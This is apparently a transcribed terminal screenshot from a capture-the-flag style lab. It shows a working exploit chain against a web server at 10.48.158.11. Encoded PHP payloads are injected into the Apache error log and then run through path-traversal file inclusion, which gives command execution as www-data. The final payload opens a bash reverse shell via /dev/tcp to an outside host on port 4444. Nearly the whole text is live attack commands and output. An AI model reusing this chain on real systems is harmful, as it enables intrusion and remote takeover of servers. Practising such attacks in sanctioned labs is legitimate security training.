 ┌──(kali㉿kali)-[~]
└─$ curl -s --path-as-is 'http://10.48.158.11/%3C%3Fphp%20
echo%20%27DOGCAT_RCE_%27.(7*9).%27_END%27%3B%3F%3E.php' >
/dev/null
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/error.log&ext=' | grep -o 'DOGCAT_RCE_63_END'
| head -n 3
DOGCAT_RCE_63_END
┌──(kali㉿kali)-[~]
└─$ curl -s --path-as-is 'http://10.48.158.11/%3C%3Fphp%20
echo%20%27DOGCAT_CMD_%27%3Bsystem(%27id%27)%3B%3F%3E.php'
> /dev/null
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/error.log&ext=' | grep -oE 'DOGCAT_CMD_|uid=[
0-9]+[^<]*' | tail -n 5
DOGCAT_CMD_
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~]
└─$ curl -s --path-as-is 'http://10.48.158.11/%3C%3Fphp%20
system(%27bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp
%2F192.168.177.233%2F4444%200%3E%261%22%27)%3B%3F%3E.php'
> /dev/null
┌──(kali㉿kali)-[~]
└─$ curl -s --max-time 5 'http://10.48.158.11/?view=dog/..
/../../../var/log/apache2/error.log&ext=' > /dev/null
┌──(kali㉿kali)-[~]
└─$